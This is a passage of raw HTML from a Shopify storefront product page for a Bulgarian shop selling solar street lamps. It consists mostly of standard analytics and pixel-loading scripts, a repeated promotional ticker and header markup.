<script src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/opus-common.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25082560594,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25082560594,storefrontBaseUrl: "https://stivo.bg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2547056973","configuration":"{\"pixelCode\":\"D2VVHHRC77U4Q9FF4Q90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1031766349","configuration":"{\"pixel_id\":\"553941763966409\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Stivo.bg","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"stivobg.myshopify.com","countryCode":"AT","storefrontUrl":"https:\/\/stivo.bg\/ro"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":25.51,"currencyCode":"EUR"},"product":{"title":"3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА","vendor":"Stivo.bg","id":"8569608798541","untranslatedTitle":"3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА","url":"\/ro\/products\/3-%D0%B1%D1%80%D0%BE%D1%8F-%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%B0-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-450w","type":""},"id":"46809984074061","image":{"src":"\/\/stivo.bg\/cdn\/shop\/files\/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://stivo.bg/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25082560594","storefrontBaseUrl":"https:\/\/stivo.bg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":25.51,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА\",\"vendor\":\"Stivo.bg\",\"id\":\"8569608798541\",\"untranslatedTitle\":\"3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА\",\"url\":\"\/ro\/products\/3-%D0%B1%D1%80%D0%BE%D1%8F-%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%B0-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-450w\",\"type\":\"\"},\"id\":\"46809984074061\",\"image\":{\"src\":\"\/\/stivo.bg\/cdn\/shop\/files\/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8569608798541,"gid":"gid:\/\/shopify\/Product\/8569608798541","vendor":"Stivo.bg","type":"","handle":"3-броя-улична-соларна-лампа-450w","variants":[{"id":46809984074061,"price":2551,"name":"3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8569608798541,"requestId":"ad6ca83d-4aea-432b-9210-f7881fe6bb99-1769064189"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25082560594,
      theme_id: 184794546509,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//stivo.bg/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//stivo.bg/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//stivo.bg/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25082560594,"isMerchantRequest":null,"themeId":184794546509,"themeCityHash":"10403570895688076007","contentLanguage":"ro","currency":"EUR","eventMetadataId":"1989f5a9-90d9-4c3c-b0a2-aa381a644758"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8569608798541,"requestId":"ad6ca83d-4aea-432b-9210-f7881fe6bb99-1769064189","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46809984074061,"productId":8569608798541,"productGid":"gid:\/\/shopify\/Product\/8569608798541","name":"3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА","price":"25.51","sku":null,"brand":"Stivo.bg","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46809984074061,"productId":8569608798541,"productGid":"gid:\/\/shopify\/Product\/8569608798541","name":"3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА","price":"25.51","sku":null,"brand":"Stivo.bg","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/stivo.bg\/ro\/products\/3-%D0%B1%D1%80%D0%BE%D1%8F-%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%B0-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-450w"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//stivo.bg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://stivo.bg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25082560594"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184794546509"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://stivo.bg/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Преминаване към съдържанието
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 126, 38;
    --gradient-background: #ff7e26;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            23 459 Доволни Клиенти
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            4.6/5 ⭐️⭐️⭐️⭐️⭐️
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Най-ниски Цени на пазара
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--26568846934349__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Меню">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
